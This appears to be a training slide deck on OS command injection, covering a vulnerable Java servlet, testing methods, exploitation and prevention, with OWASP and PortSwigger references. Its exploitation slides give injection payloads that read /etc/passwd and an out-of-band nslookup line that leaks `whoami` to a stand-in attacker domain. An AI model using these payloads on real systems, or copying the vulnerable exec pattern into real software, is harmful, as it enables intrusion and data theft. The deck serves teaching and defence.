

### Command Injection

### Agenda



WHAT IS COMMAND INJECTION?



HOW DO YOU FIND IT?



HOW DO YOU EXPLOIT IT?



HOW DO YOU PREVENT IT?

# WHAT IS COMMAND INJECTION?



### OS Command Injection

OS Command Injection is a vulnerability that consists of an attacker executing commands on the host operating system via a vulnerable application.



### OS Command Injection

OS Command Injection is a vulnerability that consists of an attacker executing commands on the host operating system via a vulnerable application.



### OS Command Injection

OS Command Injection is a vulnerability that consists of an attacker executing commands on the host operating system via a vulnerable application.

```
1 import java.io.IOException;
2 import javax.servlet.http.HttpServletRequest;
3 public void runUnsafe(HttpServletRequest request) throws IOException {
4   String cmd = request.getParameter("command");
5   String arg = request.getParameter("arg");
6   Runtime.getRuntime().exec(cmd+" "+arg);
7 }
```

Line #6 allows execution of arbitrary commands via client-side input.

### Types of Command Injection

#### 1. In-band Command Injection

Consists of an attacker executing commands on the host operating system via a vulnerable application and <u>receiving the response of the command in the application</u>.

#### 2. Blind Command Injection

Consists of an attacker executing commands on the host operating system via a vulnerable application that does not return the output from the command within its HTTP response.

### Impact of Command Injection Attacks

- Unauthorized access to the application and host operating system.
  - Confidentiality Command injection can be used to view sensitive information.
  - Integrity Command injection can be used to alter content in the application.
  - Availability Command injection can be used to delete content in the application.
- Remote code execution on the operating system

### OWASP Top 10



| OWASP Top 10 - 2013                               | OWASP Top 10 - 2017                              | OWASP Top 10 - 2021                             |
|---------------------------------------------------|--------------------------------------------------|-------------------------------------------------|
| A1 – Injection                                    | A1 – Injection                                   | A1 – Broken Access Control                      |
| A2 – Broken Authentication and Session Management | A2 – Broken Authentication                       | A2 – Cryptographic Failures                     |
| A3 – Cross-Site Scripting (XSS)                   | A3 – Sensitive Data Exposure                     | A3 - Injection                                  |
| A4 – Insecure Direct Object References            | A4 – XML External Entities (XXE)                 | A4 – Insecure Design                            |
| A5 – Security Misconfiguration                    | A5 – Broken Access Control                       | A5 – Security Misconfiguration                  |
| A6 – Sensitive Data Exposure                      | A6 – Security Misconfiguration                   | A6 – Vulnerable and Outdated Components         |
| A7 – Missing Function Level Access Control        | A7 – Cross-Site Scripting (XSS)                  | A7 – Identification and Authentication Failures |
| A8 – Cross-Site Request Forgery (CSRF)            | A8 – Insecure Deserialization                    | A8 – Software and Data Integrity Failures       |
| A9 – Using Components with Known Vulnerabilities  | A9 – Using Components with Known Vulnerabilities | A9 – Security Logging and Monitoring Failures   |
| A10 – Unvalidated Redirects and Forwards          | A10 – Insufficient Logging & Monitoring          | A10 – Server-Side Request Forgery (SSRF)        |

## HOW TO FIND COMMAND INJECTION?



### Finding Command Injection Vulnerabilities

Depends on the perspective of testing.



Black Box Testing



White Box Testing

### Black-Box Testing

- Map the application.
  - Identify all instances where the web application appears to be interacting with the underlying operating system.
- Fuzz the application.
  - Shell metacharacters: &, &&, |, ||, ||, ;, \n, `, \$().
- For in-band command injection, analyze the response of the application to determine if it's vulnerable.
- For blind command injection, you need to get creative.
  - Trigger a time delay using the ping or sleep command.
  - Output the response of the command in the web root and retrieve the file directly using a browser.
  - Open an out-of-band channel back to a server you control.



#### White-Box Testing

- Perform a combination of black box and whitebox testing.
- Map all input vectors in the application.
- Review source code to determine if any of the input vectors are added as parameters to functions that execute system commands.
- Once a vulnerability is identified, test it to confirm that it is exploitable.



## HOW TO EXPLOIT COMMAND INJECTION?



- Shell metacharacters: &, &&, |, ||, ||, ;, \n, `, \$()
- Concatenate another command

```
127.0.0.1 && cat /etc/passwd &

127.0.0.1 & cat /etc/passwd &

127.0.0.1 || cat /etc/passwd &
```

### Exploiting Blind Command Injection

- Shell metacharacters: &, &&, |, ||, ||, ;, \n, `, \$()
- Trigger a time delay.

```
127.0.0.1 && sleep 10 &

127.0.0.1 && ping -c 10 127.0.0.1 &
```

• Output the response of the command in the web root and retrieve the file directly using a browser.

```
127.0.0.1 & whoami > /var/www/static/whoami.txt &
```

• Open an out-of-band channel back to a server you control.

```
127.0.0.1 & nslookup kgji2ohoyw.web-attacker.com &
```

```
127.0.0.1 & nslookup `whoami`.kgji2ohoyw.web-attacker.com &
```

### Automated Exploitation Tools

Web Application Vulnerability Scanners (WAVS).













## HOW TO PREVENT COMMAND INJECTION?



### Preventing Command Injection Vulnerabilities

The most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code. Instead, implement the required functionality using safer platform APIs.

• For example: use mkdir() instead of system("mkdir /dir\_name")

It is required to perform OS commands using user-supplied input, then strong input validation must be performed.

- Validate against a whitelist of permitted values.
- Validate that the input is as expected or valid input.

#### Resources

- Web Security Academy OS Command Injection
  - https://portswigger.net/web-security/os-command-injection
- Web Application Hacker's Handbook
  - > Chapter 10 Attacking Back-End Components (pgs. 362 368)
  - > Chapter 21 A Web Application Hacker's Methodology (pgs. pgs. 832 833)
- OWASP Command Injection
  - > https://owasp.org/www-community/attacks/Command\_Injection
- OWASP OS Command Injection Defense Cheat Sheet
  - ➤ https://cheatsheetseries.owasp.org/cheatsheets/OS\_Command\_Injection\_Defense\_Cheat\_Sheet .html
- OWASP WSTG Testing for Command Injection
  - https://owasp.org/www-project-web-security-testing-guide/latest/4-Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/12-Testing\_for\_Command